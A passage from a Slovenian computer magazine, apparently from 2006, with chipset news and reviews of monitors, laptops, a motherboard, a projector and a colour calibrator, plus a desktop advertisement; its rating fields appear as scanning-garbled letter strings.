

– kot recimo 7900GTX) in **FirstPacket** (optimiranje omrežnega prometa, ki daje prednost omrežnemu prometu iger, s čimer niža zloglasno zakasnitev in ping). Nabor obvlada še dvojni integriran gigabitni ethernetni vmesnik, pospeševanje TCP/IP-prometa, s čimer niža obremenitev osrednjega procesorja, obe reži PCIE imata prepustnost 16x, tu pa je tudi zvok visoke jasnosti (HD audio), ki bo ponujal kar osemkanalno zvočno kuliso. Krmilnik SATA bo podpiral do 8 naprav ter kot prvič na matični plošči tudi dvojni RAID5.

Najpomembnejša komponenta nove platforme pa je optimizacijska in navijalska tehnologija **Tritium**, ki prinaša povsem novo raven navijanja! Certificirane sisteme, ki bodo izpolnjevali

#### nove procesorske arhitekture

POD LUPO

nVidiine zahteve (posebni biosi, regulatorji napetosti na matični plošči, zmogljivost napajalnika, oddaljenost PCIE rež − za quad SLI ...), bo namreč platforma nForce 590 **samodejno navila** in poskrbela za optimalne rezultate. Možno bo tudi ročno nastavljanje! Del te optimizacije je tudi koncept **vzporednega (SLI) pomnilnika**, ki ga nVidia razvija skupaj z Corsairjem. Pod imenom EPP (Enhanced Performance Profiles) se skrivajo (nestandardne) razširitve

specifikacije DDR2 JDEC. Tako v prostor, rezerviran za razširitve standarda, nVidia zdaj zapiše do dva profila pomnilnika (različne hitrosti, napetost, zakasnitev …) in tako spreminja hitrost pomnilnika med delovanjem. Do konca maja bosta ustrezne module DDR2 predstavila tudi OCZ in Kingston. Celotni sistemski nabor je zapakiran v izredno hiter silicij, ki ponuja še precej prostora za navijanje, orodja pa so že priložena (nTune).

Tudi ATI in VIA napovedujeta nove vezne nabore za podporo AM2, a nVidia je že dolga leta v odličnem odnosu z AMD-jem, medtem ko ATI zadnja leta tesno sodeluje predvsem z Intelom.

ATI tako računa na prodor s svojim, sicer odličnim veznim naborom **CrossFire 3200 (R580)**, ki tako kot nForce za nVidio, prinaša vzporedno podporo ATI-jevim grafičnim izdelkom CrossFire. Čeprav je nForce 5 nekaj mesecev novejši, pa sta si nabora funkcionalno dokaj podobna. nForce 5 nas sicer želi prepričati s kopico (za zdaj nedokazanih) novosti, predvsem Tritium obeta veliko, a bo za realizacijo potrebno veliko dela! VIA pa svoje rešitve že zadnje leto kaže le na papirju, in tudi sicer daje občutek umirajočega podjetja …

#### KAJ KUPITI?

Prvi namizni procesorji, ki bodo temeljili na novi mikroarhitekturi Intel Core, so napovedani za tretje četrtletje, vsekakor pa se bodo množično pojavili pred Windows Visto ali sočasno z njim. Trenutna ponudba procesorjev Presler na arhitekturi NetBurst, ki jo že močno načenja zob časa, je sicer pestra, a AMD ima v trenutni generaciji arhitekturno gledano preveč prednosti. Kot kaže ta hip, utegne Core to najverjetneje obrniti na glavo.

Čeprav Intel svoje modele Extreme Edition trži kot procesorje za zanesenjake in »ekstremne« igričarje, pa je AMD s svojim FX-60 v kar nekaj igrah dosegel boljše rezultate. Zato velja pred nakupom, še zlasti tako dragega procesorja pošteno premisliti, ali se nam res tako mudi, da ne moremo počakati do pozne jeseni.



LCD monitor

### Dell 3007WFP



ZA: Če je bil Dell sinonim za odličen 24-palčni LCD-monitor, se utegne sloves kmalu razširiti tudi na **30-palčno** pošast, ki ponuja 50 % več zaslonskega prostora. Ko model 3007 postavimo na mizo, nas prevzema strahospoštovanje in nepopisno veselje! Monitor ohranja obliko in ergonomijo predhodnikov, le zasuk v pokončni položaj je

Skupna ocena:<br> **ENSIERS ENSIERS** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** FMC, d.o.o., Ljubljana **Spletni naslov:** www.dell.com **Cena:** 479.880 SIT (2002,50 EUR) **Tehnični podatki Velikost diagonale:** 30 palcev (76 cm) **Ločljivost:** 2560 x 1600 @ 60 Hz **Barvna globina:** 16,7 milijona barv

**Zorni kot:** 178 stopinj vodoravno, 178 stopinj navpično **Svetilnost:** 400 cd/m2 **Kontrastno razmerje:** 700 : 1 **Osveževanje:** S-IPS, 14 ms **Vmesniki in priključki:** DVI-D (HDCP), 4x USB 2.0, 9v2 bralnik kartic

zavoljo velikosti nemogoč, a hkrati zavoljo ločljivosti tudi nepotreben. Z ločljivostjo **2560 x 1600** pik nas že v prvih urah prisili k udobnejšemu načinu dela, ko vse različne odprte aplikacije gledamo na zaslonu sočasno, celozaslonska povečava pa postane stvar preteklosti. Ponovno je tu pester nabor priključkov: **S-video in kompozitni vhod** in po novem dvojni vhod DVI-D s podporo HDCP, ki zagotavlja združljivost z DRM pravicami prihajajočega Windows Vista in HD signala … Nova matrika LG-Philips tehnologije S-IPS ponuja čas osveževanja 14 ms, oziroma 11 ms pri prehodih s sive na sivo – tudi za igranje hitrih iger in gledanje filmov je zaslon prava izbira. Ves zaslon je prevlečen s premazom za preprečevanje odsevov. Barve so odlične, njihova reprodukcija pa natančna. Zaslon še vedno omogoča prikaz dveh signalov sočasno oz. **sliko v sliki**, zaslonski meniji pa so med najboljšimi in najpreprostejšimi za uporabo … Monitor, ki s 4 megapikami ločljivosti omogoča natančen ogled naših digitalnih fotografij v merilu 1 : 1 in več HDTV-signalov, enostavno navdušuje. Vsi, ki so v času testiranja prišli v stik z njim, hodijo danes po svetu z željo, da bi ga imeli. Zato le previdno!

PROTI: Ta odličen zaslon bomo lahko uporabili le z novejšimi grafičnimi karticami, ki imajo **dva izhoda DVI**, saj je zaradi omejitve ločljivosti na izhodu DVI (1920 x 1200) potreben prenos signala po dveh kablih. Osvetlitev monitorja ob prikazu belega (ali enobarvnega) zaslona opazno niha, kar pa pri običajnem delu ni opazno! Cena monitorja je čez lužo veliko ugodnejša. Želeli bi si še kakšno naprednejšo funkcijo, kot je recimo senzor svetlobe s prilagajanjem osvetlitve! Vhoda S-video ni več. **Jaka Mele**

#### LCD monitor

### Samsung SyncMaster 244T



ZA: Le nekaj mesecev za Samsungovim vstopom v 21-palčni razred LCD-monitorjev podjetje dviga meje s predstavitvijo 24-palčnega modela. Novinec nadaljuje oblikovalsko zgodbo modela 214T in se na mizi niti ne zdi (pre)velik. Samsung seveda ostaja zvest svoji tehnologiji matrike **S-PVA**, čeprav uporablja počasnejšo

#### Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **EEEEEEEEE Informacije:** Avtera, d.o.o., Ljubljana **Spletni naslov:** www.samsung.com/ **Cena:** 296.400 SIT (1236,86 EUR)

**Tehnični podatki Velikost diagonale:** 24 palcev (61 cm) **Ločljivost:** 1920 x 1200 @ 60 Hz **Barvna globina:** 16,7 milijona barv **Zorni kot:** 178 stopinj vodoravno, 178 navpično **Svetilnost:** 500 cd/m2 **Kontrastno razmerje:** 1000 : 1 **Osveževanje:** S-PVA, 16 ms **Vmesniki in priključki:** D-sub, DVi-I, kompozitni video, S-video

matriko kot pri 21-palčnem modelu. Tako matrika s časom osveževanja 16 ms vidno odstopa od zmožnosti 8 ms modela. Monitor je seveda opremljen z vsemi Samsungovimi tehnologijami (Magic Tune, Magic Bright 2, Magic Color, Magic Zone). Z močno **ergonomijo** omogoča enostavno nastavljanje višine, obračanje, ter zasuk v pokončni položaj. Napajalnik je vdelan v monitor. SyncMaster 244T omogoča priključitev tako prek analognega kot digitalnega DVI-vmesnika. Kot večina 24-palčnežev omogoča video priklop in prikaz slike v sliki (kompozitni in S-video vhod). Igranje iger in gledanje filmov sta na meji zadovoljivosti, saj se zdi zaslon, še zlasti če ga postavimo ob bok hitrejši matriki, malce počasen. Programsko nastavljanje slike z možnostjo **Magic Tune** je hitro in pregledno! Svetilnost in kontrast sta odlična, prav tako velja pohvaliti barvni razpon. Kot vsi veliki monitorji ima tudi Samsung 3 leta garancije, kar je ob ceni, ki je vsekakor naložba, dobrodošlo.

PROTI: Monitor tako velikostno kot cenovno cilja na zahtevnejše uporabnike, zato je škoda, da ni prisotna tehnologija **samodejnega prilagajanja kontrasta in svetilnosti** glede na svetlobne razmere. Želeli bi si malce odzivnejšo matriko. Pogrešali smo tudi USB-zvezdišče. **Jaka Mele**

#### prenosnik

### HP Compaq nx9420



Skupna ocena: Razmerje cena/kakovost: **Informacije:** HP Slovenija d.o.o.

**Spletni naslov:** www.hp.com/si **Cena:** 449.988 SIT (1877,77 EUR) Tehnični podatki:

**Procesor in nabor vezij:** Intel Core Duo T2400, 1,83 GHz; Intel Mobile 945PM Express **Pomnilnik:** DDR II 667 MHz, 1 GB **Trdi disk:** 70 GB **Zaslon:** 17-palčni WSXGA, 1680 x 1050) **Grafika:** ATI MOBILITY RADEON X1600 **Mere in masa:** 39,3 x 27,5 x 3,3 cm; 3,35 kg (z optičnim pogonom) **Vmesniki:** 4 USB 2.0, VGA, izhod/vhod za zvok, 1394, RJ-11, RJ-45, S-video, TV-izhod, 802.11 a/b/g,Bluetooth 1, 2 Gigabit Ethernet, PCmcia **Tipkovnica:** standardne velikosti, s številčnico

ZA: Prenosnik je prepoznaven po **17-palčnem zaslonu**, na katerem je dovolj prostora za delo z več okni hkrati. Ko prenosnik odpremo, nam pade v oči nesimetrično postavljena sledilna ploščica (touchpad), ki je pri prenosnikih običajno na sredini. Kmalu pa opazimo, da je rešitev domišljena, še zlalsti ker imamo ob desni strani številčno tipkovnico, kar nam zelo olajša delo z numeričnimi znaki. Praktično imamo pred seboj **tipkovnico polnega formata**. Kot smo že omenili, je zaslon 17-palčni, **širokega formata**, kar pomeni, da bomo lahko brez večjih težav predvajali DVD-filme (16 : 9). Precej se je izboljšala tudi avtonomija baterije, ki zdržijo v osnovi **4 ure**. Morda se ne zdi veliko, vendar je treba upoštevati, da je velikost zaslona 17 palcev. Ne moremo tudi mimo tehnologije **Dual Core**, ki naredi prenosnik še zmogljivejši. Opazili pa smo tudi, da je prenosnik tudi že »Vista ready«.

PROTI: Pri tako kakovostnem prenosniku me je še najbolj motil zaslon **Bright View**, ki je sicer zelo kontrasten in svetel, a tudi zelo **odbojen**. K sreči so se pri HP-ju odločili, da ima kupec možnost izbire med klasičnim zaslonom, kot smo jih vajeni, in zaslonom Bright View, ki je nekako primernejši za predvajanje filmov in igranje igric. Za daljše delo pa po mojem mnenju ni najprimernejši, saj so odboji zelo moteči. Notesnik ima tudi nov napajalnik, z novo režo, kar pomeni, da napajalnikov starejšega tipa ne moremo uporabljati. Dobra novica pa je, da ne bo težav s priključevanjem v postajo (docking). **Milan Simčič**

matična plošča

### Sapphire Pure PC-A9RD580Adv



Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** Acord-92, d.o.o., Ljubljana **Spletni naslov:** www.sapphiretech.com **Cena:** 34.900 SIT (154,64 EUR) **Tehnični podatki** 

**Vezni čip:** ATI Xpress 3200 RD580, SB450 **Platforma in CPU:** Intel Socket 939, 1 CPU **Pomnilnik:** 4 reže DDR400, do 4 GB **Razširitvene reže:** 2x PCI, 2x PCIE 16x, 2x PCIE 1x **Integrirane funkcije:** 8x USB 2.0, krmilnik PATA 133, 2x krmilnik SATA (I in II, oba RAID 0 in 1), SPID/F, gigabitni ethernet, 10/100 ethernet, osemkanalni zvok HD

ZA: Ogledali smo si eno prvih matičnih plošč, ki gradijo na ATI-jevem novem naboru RD5- 80 ali Xpress 3200, kot je bila novost predstavljena na Cebitu. Sapphire tokrat ponuja dve različici plošče, pod imeni **A9RD580** in **A9- RD580 Advantage**. Obe imata dve reži PCIE s prepustnostjo 16x, združljivi z vzporedno grafiko CrossFire, štiri reže za pomnilnik DDR-400, štiri priključke za naprave SATA … Advantage pa namesto priklopov firewire raje ponudi še štiri dodatne priključke SATA-300. Ogledali smo si torej različico Advantage, ki meri na množični trg, medtem ko dražja, z dodano podporo za navijalce, meri na entuziastični del trga. Plošča podpira novejše AMD-jeve procesorje, omogoča pa 1 GHz prednje vodilo. Na osrednjem veznem čipu je nameščen pasivni hladilni element, ki je med delovanjem prijetno hladen. Pure A9RD580Adv je uravnotežena matična plošča za povprečnega uporabnika, v bližnji prihodnosti pa bomo ugledali tudi različico za AMD-jev novi vmesnik AM2.

PROTI: ATI-jev Xpress 3200 je predvsem tisto, kar bi moral biti že prvi CrossFire Xpress200p. Pogrešali smo **dodatne moderne funkcije**, ki bi jih lahko imel nabor z letnico 2006. Xpress 3200 je odlično nadaljevanje obstoječe tehnologije, ne želi pa postaviti novih mej (kar zadnjih nekaj let na področju matičnih plošč počne nVidia). Želeli bi si dodatne nivoje RAID (5), dvojni BIOS, poenotene gonilnike z grafičnimi karticami … **Jaka Mele** 

videoprojektor

### Hitachi PJ-TX200 Skupna ocena: **ILLLLLLLL** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Lukvel, d.o.o. **���� �����**

**Spletni naslov:** www.hitachi.si **Cena:** 444.900 SIT (1856,54 EUR) **Tehnični podatki Tehnologija in ločljivost:** 3LCD 0,7", WXGA (1280x720) **Svetilnost:** 1200 ANSI-lumnov **Kontrast:** 7000:1 **Življenjska doba žarnice:** 2000 ur, (4000 ur v ekonomičnem načinu) **Vmesniki:** kompozitni video, komponentni video, S-video, DVI-D (HDMI), D-sub, RS-232 **Mere in masa:** 340 x 113 x 298 mm; 4,7 kg

**Daljinski upravljalnik:** da

ZA: Projektor PJ-TX100 je bil prvi in zelo uspešen Hitachijev korak, da iz tipično poslovnega sveta s projektorji prodre v domače okolje. Družina PJ je doživela pomladitev in model PJ-TX200, imenovan tudi Illumina, je res nekaj posebnega. Poleg tega da je oblikovno prijetno zasnovan, prinaša tudi vrsto tehnoloških izboljšav. Uporablja matriko **3LCD**, ki je tokrat v nazivni ločljivosti **1280 x 720** pripravljena na **HD-signal 720p**, s prilagajanjem pa zna prikazati ločljivosti vse do 10- 80i. Projektor je med delovanjem **izredno** tih, zaradi česar je za svoje ciljno okolje, domači kino, še toliko primernejši. V ta namen ima tudi digitalni vhod **HDMI**. Med specifikacijami vsekakor izstopa kontrastno razmerje, ki je **7000 :** 1. Hitachi je čudež dosegel z aktivnim krmilnikom leč in dvojne zaslonke, ki v kombinaciji z napredno elektroniko neprestano analizira prikazani video in prilagaja razmere za kar najboljšo kakovost prikaza. Rezultat je viden v **odličnih podrobnostih** tudi v sencah slike, barve pa so naravnost **fantastične**. Enostavno nastavitev zagotavlja možnost premikanja leče, že na razdalji treh metrov pa dobimo metrsko sliko. Dodatne podrobnosti, kot so enostavno upravljanje prek menijskih sistemov, daljinski upravljalnik z osvetljenimi tipkami, možnost nastavljanja črne barve in tehnologija MAPS za tekoč prikaz hitro spreminjajoče slike, dajejo močno pozitiven vtis.

PROTI: Projektor je na račun video vhodov popolnoma opustil **avdio vhode**. Najbolj pa nas moti **cena**, ki je na ravni velikih ploščatih televizorjev, čas HD-ja pa šele prihaja. Če bo PJ-TX200 na področju HD-ja zdržal boj proti DLP-projektorjem 720p, bo vsekakor potrdil svojo vrednost! **Jaka Mele** 

prenosni računalnik

### Fujitsu Siemens LifeBook S2110



Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Siemens, d.o.o., Ljubljana **Spletni naslov:** www.fujitsu-siemens.com **Cena:** (okoli 1500 EUR) Tehnični podatki **Procesor:** AMD Turion 64 Mobile MT-34, 1,8 GHz **Pomnilnik:** 512 MB DDR; DDR-333 MHz

**Trdi disk:** 60 GB EIDE, 4200 obratov/min **Pomnilniške enote:** bralnik pomnilniških kartic SD, MemoryStick in MS Pro **Zaslon:** 13,3", 1024 x 768 pik **Grafična kartica:** ATI x200, do 128 MB **Vmesniki:** VGA, 3 x USB 2.0, 56K modem, 10/100 LAN, Wi-Fi 802.11a/b/g, zvočniki, Bluetooth 1.2 **Delovanje baterij:** 2:25, BatteryMark; obe bateriji 5:49 **Mere in masa:** 290 x 235 x 31 mm, 1,8 kg **Programska oprema:** Windows XP Pro

ZA: Fujitsu Siemens je predstavil nov lahki prenosni računalnik S2110. V družini LifeBook smo nedavno že predstavili tablični prenosnik, vendar novinec z njim nima veliko zveze, saj gre tokrat za **zgornji poslovni razred** naprave. Prenosnik zanimivo gradi na AMD-jevem procesorju **Turion-64, modelu MT-34**, ki z 1 MB hitrega predpomnilnika in pri taktu 1,8 GHz deluje zavidljivo dobro. Osnova gradi na ATI-jevem naboru x200, ki vsebuje tudi za poslovni razred dobro grafiko. Prenosnik je **odlično oblikovan** in deluje poslovno, s slogom. Kakovost izdelave je ena boljših, kar smo jih videli zadnje čase. Na tipkovnici so hitre tipke, ki jih je moč programirati, stanje prenosnika pa razberemo z LCD-zaslona. Vdelan je tudi DVD-zapisovalnik, ki ga lahko po želji spremenimo v dodatno 3800 mAh baterijo, ki je tudi priložena v paketu. Navkljub Turionovim 25 W porabe z obema baterijama prenosnik dosega avtonomijo okoli **6 ur**. V kompletu najdemo še **replikator vrat**(port replicator), ki prinaša starejše priključke, poleg njih pa še dva dodatna USB in S-video vrata. Zares bogat komplet je dopolnjen še s **telefonskimi vmesniki** za vse svetovne standarde. Prenosnik deluje izredno tiho. Glede komunikacij je dobro opremljen saj ima tako Bluetooth 1.2 kot 802.11a/b/g. Tudi razširitvena reža PCMCIA je na voljo.

PROTI: Želeli bi si **večjo ločljivost** zaslona in morda matirano izvedbo namesto bleščeče odsevne. Le ob prijemu prenosnika v kotu nad baterijo zaslišimo škripanje plastike. **Jaka Mele**

prenosni računalnik

Dell Latitude D620

Skupna ocena: **AN DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** FMC, d.o.o., Ljubljana **Spletni naslov:** www.dell.com **Cena:** 386.280 SIT (1611,92 EUR) Tehnični podatki

**Procesor:** Intel Core Duo, 1.66 GHz **Pomnilnik:** 1 GB DDR-2; 667 MHz **Trdi disk:** 60 GB SATA, 5400 obratov/min **Pomnilniške enote:** bralnik pametnih kartic, DVD-  $+RW(DL)$ **Zaslon:** 14,1", 1440 x 900 pik **Grafična kartica:** Intel 945GM, do 224 MB **Vmesniki:** VGA, 4 x USB 2.0, 1x RS232, 56K modem, 10/100/1000 LAN, Wi-Fi 802.11a/b/g, IrDA, zvočniki, Bluetooth 2.0, ExpressCard **Delovanje baterij:** 3:25; BatteryMark **Mere in masa:** 337 x 238 x 32 mm, 2,27 kg **Programska oprema:** Windows XP Pro

ZA: Dellov najnovejši in najboljši poslovni prenosnik smo omenjali že ob predstavitvi naveze z Vodafonom. D620 prinaša predvsem spremembe v notranjosti, kjer se od drugih prenosnikov z **dvojedrnim Intelovim procesorjem** razlikuje po opcijski integraciji komunikacijskega **3G modula**, ki je tako kot radijski del 802.11a/b/g povezan z antenami v zaslonskem delu. Med resničnimi novostmi velja pohvaliti **Wi-Fi Catcher** – signalizacijsko napravico, ki nam brez vklopa prenosnika pove, ali smo v dometu wi-fi omrežja (kakšnega lahko nastavljamo), ter **Ambient Sensor**, ki osvetlitev LCD-zaslona prilagaja moči svetlobe iz okolice. Druge komponente so precej klasične. Komunikacijske možnosti so z novim D620 resnično razširjene, saj odpade potreba po karticah, kot so Simobilova EDGE ali Mobitelova 3G PCMCIA, ki včasih delujejo, včasih ne … Avtonomija prenosnika je na ravni drugih prenosnikov z dvojedrnimi procesori. Zanimivaa pa je tehnologija **ExpressCharge**, ki napolni baterijo prenosnika v eni uri do 80 %. Z vrsto vhodov na zadnji strani ter z dvoslojnim DVD-zapisovalnikom je D620 zaokrožena poslovna celota, ki ji ne manjka praktično nič.

PROTI: Prenosnik deluje precej **krhko**. Tudi **zaščita diska** bi lahko doživela aktivno spremljanje (in ustavitev pri sunku ali padcu), ne pa da se bahajo s tem, da so pod disk (zdaj pametneje) namestili dodatno gumo. Ni jasno zakaj bi kdo kupil prenosnik brez 3G modula, vendar smo prav tako različico dobili na test. **Jaka Mele**

sistem za umerjanje zaslonov

### Colorvision Spyder2Express



Razmerje cena/kakovost: **NHK NHK NHK NHK Informacije:** Cumulus, d.o.o. **Spletni naslov:** www.colorvision.ch **Cena:** 28.999 SIT (121,01 EUR) Tehnični podatki: **Umerjanje:** LCD- in CRT-zasloni, LCD-projektorji, tiskalniki **Priklop:** USB

ZA: Pravilno nastavljen zaslon je osnova za obdelovanje fotografij. Čeprav se ga da ročno dobro nastaviti, predvsem pri nastavitvi sivin, se lahko hitro zaplete z barvami. V digitalni fotografiji je zaslon glavni stik uporabnika s fotografijo in jo mora prikazati čim verneje. Večina jih pokaže barve malce po svoje in rezultati lahko hitro zavedejo, še zlasti če končni izdelek pošiljamo v izdelavo ali ogled komu drugemu. Kočljivi primeri so predvsem fotolaboratoriji, ki tudi sami ponavadi nimajo umerjenih vhodnih naprav. Spyder2Express je dokaj prijazna naprava, ki jo priključimo v **USB-vtič**, in po prvih korakih v programu za nastavljanje **pritrdimo na zaslon**, katodni ali LCD. Pri slednjem moramo uporabiti še poseben filter, sicer bodo rezultati napačni. Umerjanje (kalibracija) poteka nekaj minut, saj program preveri vsak barvni kanal in na koncu še sivine. Po končanem delu **zapiše nov barvni profil,** ki se ob vsakem zagonu računalnika naloži in poskrbi za pravilno sliko. Program je zelo enostaven za uporabo in od uporabnika ne zahteva veliko, zlasti pri katodnih zaslonih. Pri LCD-jih je treba več pazljivosti, saj upošteva še nastavitev svetlosti, kontrasta in osvetlitve od zadaj. Napravo lahko uporabimo na večjih zaslonih, le programsko opremo moramo nastaviti. Poleg tega moramo upoštevati, da se čez čas zaslonom nastavitve porušijo in moramo postopek umerjanja ponoviti.

PROTI: Programska oprema je rahlo omejena in bi lahko omogočala več nastavitev. A na srečo proizvajalcev (in nesrečo uporabnikov) je to področje dokaj prazno in si to lahko privoščijo. Kolikor denarja, toliko glasbe, je v tem primeru pravilen odgovor. **Alan Orlič Belšak**





#### **MICROTOWER** HP COMPAQ dx2200

#### Informativna cena za  $dx2200$  (z DDV): **201.544,00 SIT**<br>841,03 €

#### Informativna cena za TFT L1706 (z DDV): 58.656,00 SIT 244,77 €

- Procesor Intel® Pentium® 4 640 (3,20 GHz)
- Windows® XP Professional SLO
- · Pomnilnik 512 MB, DDR2 667 MHz razširlijv do 2 GB
- · Trdi disk 160 GB SATA 3.0 Gb/s
